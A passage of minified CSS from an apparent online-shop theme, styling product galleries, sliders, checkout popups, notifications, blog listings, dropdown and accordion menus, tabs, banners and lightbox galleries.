-webkit-box-shadow:none; box-shadow:none; } .product-info .product-details .page-title { -webkit-box-ordinal-group:-99; -ms-flex-order:-100; order:-100; display:none; } .product-image .swiper { width:auto; width:-webkit-fill-available; width:-moz-available; } .product-image .swiper.main-image { padding:0; } .product-image .swiper.main-image .swiper-pagination { bottom:10px; } .product-image .additional-images.swiper { padding:0; } .product-image .direction-vertical .additional-images .swiper-container { overflow:visible; } .product-image .direction-vertical .additional-images .swiper-pagination { display:none !important; } .product-image .additional-images:not(.swiper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-image.direction-vertical .additional-images .swiper-container { width:100%; height:100%; overflow:hidden; } .product-image.direction-vertical .additional-images .swiper-wrapper { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image.direction-vertical .additional-images .swiper-buttons { width:100%; height:100%; opacity:0; } .product-image.direction-vertical .additional-images .swiper-buttons > div { left:50%; top:0; -webkit-transform:translateX(-50%); transform:translateX(-50%); max-width:100%; } .product-image.direction-vertical .additional-images .swiper-buttons > div::before { -webkit-transform:rotate(90deg); transform:rotate(90deg); } .product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next { top:auto; bottom:0; } .product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons { opacity:1; } .zm-viewer, .zm-handler { pointer-events:none; z-index:10; } .zm-viewer { opacity:0; -webkit-transition:opacity .25s .25s ease-in-out; transition:opacity .25s .25s ease-in-out; } .product-info .rating { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .rating > span { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .product-info .rating > span:last-of-type { margin-right:10px; } .product-info .rating div a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; margin:0 2px; } .product-info .rating b { font-weight:400; } .product-info .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:5px; } .product-info .product-details .button-group-page { bottom:0; left:0; right:0; } .popup-quickview .main-image .swiper-pagination, .popup-quickview .main-image .swiper-buttons { display:none !important; } #tab-specification .table { margin-bottom:0 !important; } #review > p { margin:0; } #review table { margin-bottom:0 !important; } #review table:not(:nth-last-child(2)) { border-bottom-width:0 !important; } #review .rating { margin-top:5px; } #form-review legend { margin-top:15px; } #form-review h4 { margin-top:10px; } .quick-checkout-wrapper .quick-checkout-payment .buttons, .quick-checkout-wrapper .payment-pp_braintree #submit-new { display:none !important; } #checkout-checkout #input-password + a { width:100%; margin-top:10px; } @media only screen and (max-width:760px) { } .popup-checkout-payment .popup-body { padding:15px; } .popup-checkout-payment .popup-inner-body { overflow-y:auto; min-width:100px; min-height:50px; max-height:500px; } .popup-checkout-payment .buttons { display:block; } @-webkit-keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } @keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } .notification-wrapper { top:0; left:0; right:0; bottom:0; width:100%; height:100%; position:fixed; z-index:99999999999999999; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .notification-wrapper-tr { -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; } .notification-wrapper-center .notification { -webkit-transform-origin:50%; transform-origin:50%; -webkit-animation:scale-in .15s ease-out; animation:scale-in .15s ease-out; } .notification-wrapper-center .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 0, 0) scale(0.9); transform:translate3d(0, 0, 0) scale(0.9); } .notification-wrapper-bottom { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .notification-wrapper-bottom .notification { -webkit-animation:slide-in .15s ease-out; animation:slide-in .15s ease-out; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .notification-wrapper-bottom .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 30px, 0); transform:translate3d(0, 30px, 0); } .notification { position:relative; background-color:white; pointer-events:auto; -webkit-transition:all 0.3s ease-out; transition:all 0.3s ease-out; -webkit-animation:fade-in .2s ease-out; animation:fade-in .2s ease-out; -webkit-transform-origin:50% 0; transform-origin:50% 0; border-radius:inherit; } .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; } .notification.removed { -webkit-transition:margin-top 0s; transition:margin-top 0s; } .notification-content { display:-webkit-box; display:-ms-flexbox; display:flex; } .notification-content img { -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; } .notification-title { font-size:15px; font-weight:600; margin-bottom:5px; } .notification-title:empty { margin:0; } .notification-buttons { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .notification-buttons a::before { margin-right:5px; } .notification-buttons a::after { margin-left:5px; } .notification-close { position:absolute; top:0; right:0; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .notification-close::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-notification { width:100%; } .module-notification .notification-content { display:block; } .module-notification .notification-close { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-notification .notification-close::before { position:relative; top:auto; top:initial; left:auto; left:initial; -webkit-transform:none; transform:none; } .post-grid:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-thumb .image { position:relative; } .post-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .post-thumb .image a img { width:100%; height:auto; pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .post-thumb .image .p-date { z-index:1; } .post-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1000; -ms-flex:1000 0 auto; flex:1000 0 auto; position:relative; } .post-thumb .caption > * { -webkit-box-ordinal-group:51; -ms-flex-order:50; order:50; } .post-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .post-thumb .name a { display:block; } .post-layout .button-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-layout .btn-text { display:none; } .post-grid .button-group { margin-top:auto !important; } .post-list .post-thumb .image { -webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; } .module-blog_categories .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .box-search .btn { position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .box-search .btn .fa { line-height:0; } html[dir='rtl'] .box-search .btn { right:auto; left:0; } .module-blog_comments .module-body > div + div { border-width:1px 0 0 0; } .module-blog_comments .module-item { display:-webkit-box; display:-ms-flexbox; display:flex; } .module-blog_comments .module-item > div { -webkit-box-flex:1; -ms-flex:1; flex:1; line-height:1.3; } .module-blog_comments .module-item .side-subtitle { margin-top:3px; } .side-posts.swiper-wrapper { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .side-posts .post-thumb .image { position:relative; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; margin:0 auto; max-width:100%; } .side-posts .post-thumb .image a { display:block; } .side-posts .post-thumb .image img { width:100%; } .side-posts .post-thumb .name { line-height:1.1; margin-bottom:3px; } .side-posts .post-thumb .caption { padding:0 8px; min-width:0; -webkit-box-flex:1000; -ms-flex:1000 2 100px; flex:1000 2 100px; width:100%; } .links-menu .module-body { -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; } .links-menu ul, .links-menu li { list-style:none; margin:0; padding:0; } .links-menu .menu-item { position:relative; border-width:1px 0 0 0; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .links-menu .menu-item:first-child { border-top-width:0; border-left-width:0; } .links-menu .menu-item.dropdown > a::after { display:none; } .links-menu .menu-item a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; position:relative; width:inherit; } .links-menu .menu-item a .menu-label { right:0; top:auto; -webkit-transform:translateX(100%); transform:translateX(100%); } .links-menu .menu-item a::before { line-height:1; } .links-menu .menu-item a::after { display:none !important; } .links-menu .menu-item a:not([href]) { cursor:default; } .phone footer .links-menu .module-title::before { position:absolute; right:0; content:"\eb85"; font-size:18px; font-family:icomoon, sans-serif; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .phone footer .links-menu .module-title.closed::before { content:"\eba0"; } .j-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; height:100%; list-style:none; margin:0; padding:0; } .j-menu > li { position:relative; } .j-menu > li > a { padding:3px 6px; width:100%; height:100%; max-height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-width:1px 0 0 0; min-width:30px; cursor:pointer; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; } .j-menu > li > a:not([href]) { cursor:default; } .j-menu > li > a::before { line-height:1; font-size:16px; } .j-menu > li:first-child > a { border-width:0; } .j-menu > li.icon-only > a { min-width:10px; } .j-menu .links-text { display:inline-block; color:inherit; } .j-menu .links-text s { display:block; } .j-menu .mega-menu { position:static; } .ios .j-menu > li > a { cursor:pointer !important; } .top-bar .wrapper { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .top-menu { height:100%; } .top-menu > ul { position:relative; } .top-menu > ul > li { height:100%; } .top-menu > ul > li + li > a { border-width:0 0 0 1px; } .top-menu .dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; } .dropdown-menu { font-size:inherit; } .j-dropdown { margin:0; padding:0; -webkit-box-shadow:none; box-shadow:none; border-width:0; border-radius:0; min-width:100%; background-color:transparent; -webkit-transform-origin:50% 0; transform-origin:50% 0; -webkit-transform:translate3d(0, -10px, 0); transform:translate3d(0, -10px, 0); opacity:0; display:none; } .j-dropdown > ul > li { width:100%; } .j-dropdown::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; pointer-events:none; margin-top:-10px; display:block; } .open > .j-dropdown { display:block; } .animating > .j-dropdown { -webkit-transform:none; transform:none; opacity:1; -webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; } .j-dropdown > .j-menu > li:first-child { border-top-left-radius:inherit; border-top-right-radius:inherit; } .j-dropdown > .j-menu > li:first-child > a { border-width:0; border-radius:inherit; } .j-dropdown > .j-menu > li:last-child { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .j-dropdown > .j-menu > li:last-child > a { border-radius:inherit; } .multi-level .j-dropdown .j-dropdown { top:0; } .multi-level .j-dropdown .j-dropdown::before { display:none !important; } .flyout-menu-item .j-dropdown::before { display:none !important; } .dropdown > a { position:relative; } .dropdown > a .menu-label { -webkit-transform:none; transform:none; } .dropdown > a .count-badge { margin:0 5px; } .dropdown > a::after { content:"\f0da"; font-family:icomoon; font-size:11px; position:relative; padding:0 3px; margin-left:auto; } .dropdown .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .menu-label { position:absolute; font-size:10px; top:0; right:0; } .is-sticky .menu-label { margin-top:0 !important; } .flyout-menu > ul > li > a .menu-label { position:relative; margin:0 7px; margin-top:0 !important; margin-bottom:0 !important; } .flyout-menu > ul > li:first-child.dropdown:hover { border-top-right-radius:0; } .flyout-menu > ul > li:last-child.dropdown:hover { border-bottom-right-radius:0; } .flyout-menu > .menu-item.mega-menu { position:static; } .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:0; } .flyout-menu .j-dropdown { top:0; left:100%; padding-top:0; width:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); -webkit-transition:all 0s ease-out; transition:all 0s ease-out; min-width:auto; } .flyout-menu .mega-menu .j-dropdown { width:800px; height:100%; } .flyout-menu .mega-menu .j-dropdown .mega-menu-content { min-height:100%; } .flyout-menu .dropdown > a::after { margin-left:auto; } .flyout > .j-dropdown::before { z-index:1; } .open-menu { display:none; } .accordion-menu .open-menu { width:25px; height:25px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer; position:absolute; right:8px; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); font-size:15px; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; z-index:2; } .accordion-menu .open-menu[aria-expanded="true"] i::before { content:"\f068"; } .accordion-menu .menu-item { -webkit-box-shadow:none !important; box-shadow:none !important; height:auto; } .accordion-menu .menu-item > a { position:relative; } .accordion-menu .menu-item > a::after { display:none; } .accordion-menu .menu-item > a + div { border-width:1px 0 0 0; } .accordion-menu .menu-item.flyout > a + .in { border-top-width:0; } .accordion-menu .j-menu { height:auto; overflow:hidden; } .accordion-menu .j-menu > li { width:100%; } .accordion-menu .j-menu > li > a .links-text { white-space:normal; } .accordion-menu .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .accordion-menu .j-menu > li + li { margin-left:0 !important; margin-right:0 !important; } .accordion-menu .j-menu .j-menu { -webkit-box-shadow:none; box-shadow:none; } .icons-menu > ul { list-style:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0; padding:0; } .icons-menu > ul > .menu-item { margin:0; position:relative; } .icons-menu > ul > .menu-item:hover { z-index:1; } .icons-menu > ul > .menu-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:22px; position:relative; } .icons-menu > ul > .menu-item > a .links-text { font-size:.47em; padding:0 5px; margin:3px 0 -3px 0; width:100%; text-align:center; line-height:1.2; } .icons-menu > ul > .menu-item > a .count-badge { position:absolute; z-index:1; top:0; right:0; } .icons-menu > ul > .menu-item > a::before { content:"\F05E"; font-family:icomoon; line-height:1; } .icons-menu > ul > .menu-item > a::after { display:none; } .icons-menu .icon-menu-image a::before { display:none; } .bottom-menu > ul > li .links-text { white-space:nowrap; position:relative; top:-2px; } .bottom-menu > ul > li .count-badge { position:absolute; top:50%; left:50%; -webkit-transform:translate(50%, -100%); transform:translate(50%, -100%); margin:0; } .side-menu > ul > li .links-text { position:relative; top:-2px; } .side-menu > ul > li .count-badge { position:absolute; right:0; top:0; } .swiper { position:relative; width:100%; } .swiper .swiper-pagination { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; left:50%; right:auto; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .swiper .swiper-pagination > span { cursor:pointer; opacity:1; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; border-radius:0; } .swiper .swiper-pagination > span + span { margin-left:8px; } .swiper .swiper-pagination:empty { padding:0; } .swiper-has-pages .swiper .swiper-pagination { display:block; } .swiper-slide { height:auto; padding:0; } .swiper-buttons { width:100%; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:2; pointer-events:none; } .swiper-buttons > div { width:35px; height:35px; background:white; } .swiper-buttons > div::before { content:'\e408'; font-family:icomoon; } .swiper-buttons > div.swiper-button-next::before { content:'\e409'; } .swiper-button-next, .swiper-button-prev { pointer-events:auto; margin-top:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); background:transparent; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; left:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled { pointer-events:auto; } .swiper-button-next { left:auto; right:0; } .swiper:not(.swiper-has-pages) .swiper-pagination, .swiper:not(.swiper-has-pages) .swiper-button-next, .swiper:not(.swiper-has-pages) .swiper-button-prev { display:none; } .module-testimonials .swiper-slide { cursor:-webkit-grab; cursor:grab; } .module-testimonials .swiper-slide:active { cursor:-webkit-grabbing; cursor:grabbing; } .module-testimonials .block-content { margin-bottom:10px; } .block-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; border-radius:inherit; } .ie11 .block-wrapper { -webkit-box-flex:1; -ms-flex:auto; flex:auto; } .block-body { height:100%; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-body::after { content:""; clear:both; display:table; } .block-body .title { width:100%; } .blocks-grid .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-content { position:relative; border-radius:inherit; } .block-content.block-image > img { border-radius:inherit; } .block-content > p:only-of-type { margin:0; } .block-footer .btn { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .module-blocks { height:inherit; } .module-blocks .module-body { height:100%; } .module-blocks .nav-tabs > li > a::before { margin-right:5px; } .module-blocks .module-item { height:inherit; } html[dir='rtl'] .module-blocks .nav-tabs > li > a::before { margin-right:0; margin-left:5px; } .mobile .product-blocks .expand-block { margin-bottom:25px; } .module-banners .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-banners .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-banners .module-item > a img { width:100%; height:auto; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .module-banners .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; z-index:2; border-radius:inherit; } .module-banners .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all 0.12s ease-out; transition:all 0.12s ease-out; font-size:35px; color:white; z-index:4; } ul.nav-tabs { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:0; border-width:0 0 0 1px; } ul.nav-tabs::before, ul.nav-tabs::after { display:none; } ul.nav-tabs > li { margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; } ul.nav-tabs > li > a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; line-height:1.25; margin:0; border:0; border-radius:inherit; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; background:transparent; } ul.nav-tabs > li > a::before { margin-right:5px; font-weight:400; line-height:1; } ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus { z-index:2; } ul.nav-tabs > li:hover > a, ul.nav-tabs > li.active > a, ul.nav-tabs > li:focus > a { border:0; background:transparent; } ul.nav-tabs > li:hover > a:hover, ul.nav-tabs > li:hover > a:focus, ul.nav-tabs > li.active > a:hover, ul.nav-tabs > li.active > a:focus, ul.nav-tabs > li:focus > a:hover, ul.nav-tabs > li:focus > a:focus { background:inherit; border:0; } ul.nav-tabs > li:first-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } ul.nav-tabs > li:first-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } ul.nav-tabs > li:last-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } ul.nav-tabs > li:last-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:first-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; border-right-width:0; } html[dir='rtl'] ul.nav-tabs > li:first-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .tab-content { position:relative; border-width:1px; } .tab-pane { padding:0; background:transparent; border-radius:inherit; } .nav-tabs > li { z-index:auto; } .nav-tabs > li > a { position:relative; z-index:1; } .lg-backdrop { z-index:100000; background-color:rgba(0, 0, 0, 0.85); } .lg-outer { z-index:200000; } .lg-outer .lg-item { background:none; } .lg-outer .lg-item::after { content:""; position:absolute; top:46.5%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:1000; } .lg-outer .lg-item.lg-complete::after { display:none; } .module-gallery .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-gallery .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; height:100%; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-gallery .module-item > a img { -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; width:100%; height:auto; } .module-gallery .module-item > a::before { z-index:1; } .module-gallery .module-item > a::after { z-index:2; } .module-gallery .module-item > a span { width:100%; height:100%; display:block; } .module-gallery .module-item > a span::before { z-index:1; } .lg-outer .lg-toolbar { background:transparent; color:#ccc; } .lg-outer .lg-toolbar .lg-icon { color:inherit; } .lg-outer .lg-toolbar .lg-icon:hover { color:white; } .lg-outer .lg-sub-html { background:transparent; pointer-events:none; -webkit-transition:bottom 0.25s ease-out !important; transition:bottom 0.25s ease-out !important; } .lg-outer .lg-actions .lg-icon { color:white; margin:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); border-radius:0; } .lg-outer .lg-actions .lg-icon::after { display:none; } .lg-outer #lg-zoom-out { display:none; } .lg-outer #lg-actual-size { font-size:24px; } .lg-outer #lg-actual-size::after { content:"\e312"; } .lg-outer .lg-thumb-outer { height:auto !important; -webkit-transition:-webkit-transform .25s ease-out; transition:-webkit-transform .25s ease-out; transition:transform .25s ease-out; transition:transform .25s ease-out, -webkit-transform .25s ease-out; } .lg-outer .lg-thumb { padding:0; margin:0 auto; background:transparent; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .lg-outer .lg-thumb-item { border:none; border-radius:0; margin-bottom:0; overflow:visible; } .lg-outer .lg-thumb-item img { display:block; } .lg-outer #lg-counter { color:inherit; } .module-gallery .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; } .module-gallery .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%, 0) scale(0.5); transform:translate3d(-50%, -50%, 0) scale(0.5); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:35px; } .module-gallery .module-item > a:hover::before { opacity:1; } .module-gallery .module-item > a:hover::after { -webkit-transform:translate3d(-50%, -50%, 0) scale(1); transform:translate3d(-50%, -50%, 0) scale(1); opacity:1; } .module-gallery .module-item > a:hover > span::before { -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); opacity:1; } .module-gallery .module-item > a > span::before { content:""; position:absolute; left:0; right:0; bottom:0; padding:10px; -webkit-transform:translate3d(0, 10px, 0) scale(1); transform:translate3d(0, 10px, 0) scale(1); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:12px; color:white; line-height:1.3; } .no-touchevents.popup-open { overflow:hidden; } .no-touchevents.popup-open body { overflow-y:scroll; } .touchevents.popup-open, .touchevents.popup-open body { overflow:hidden; } .desktop.popup body { padding-top:0 !important; } .popup-wrapper { position:fixed; width:100%; height:100%; top:0; left:0; right:0; bottom:0; z-index:999998; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none; -webkit-overflow-scrolling:touch; } .popup-bg { position:fixed; width:100%; height:100%; top:0; left:0; background-color:rgba(0, 0, 0, 0.5); z-index:9997; opacity:0; visibility:hidden; -webkit-transition:all 0.4s ease-out; transition:all 0.4s ease-out; } .popup-container { opacity:0; visibility:hidden; -webkit-transform:scale(0.8); transform:scale(0.8); -webkit-transition:all 0.2s ease-out, margin 0s; transition:all 0.2s ease-out, margin 0s; position:relative; max-width:100%; z-index:9999; pointer-events:none; } .popup-open .popup-wrapper { pointer-events:auto; overflow-y:scroll; } .popup-open .popup-body { pointer-events:auto; } .popup-open .popup-bg { opacity:1; visibility:visible; } .popup-open .popup-container { opacity:1; visibility:visible; -webkit-transform:scale(1); transform:scale(1); } .popup-close { position:absolute; top:0; right:0; -webkit-transform:translateY(-100%); transform:translateY(-100%); font-size:18px; background:white; z-index:2; pointer-events:auto; z-index:100; } .popup-close:hover { background:#238CD2; } .popup-close::before { content:"\e5cd"; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .popup-body { overflow:hidden; } .popup-body img { vertical-align:bottom; } .popup-body .grid-cols { max-width:100%; } .popup-body .product-thumb .btn-quickview { display:none !important; } .popup-body .grid-row::before { width:100% !important; } .popup-inner-body { position:relative; overflow:hidden; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; border-radius:inherit; max-height:100vh; } .popup-inner-body > .grid-rows { overflow-y:auto; } .popup-footer .btn + .btn { margin-left:10px; } .popup body, .popup #content, .popup .site-wrapper > .container > .row { background:none !important; margin:0 